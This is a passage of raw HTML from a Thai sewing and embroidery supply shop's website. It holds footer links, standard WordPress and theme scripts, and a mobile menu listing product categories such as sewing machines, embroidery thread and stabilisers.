			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
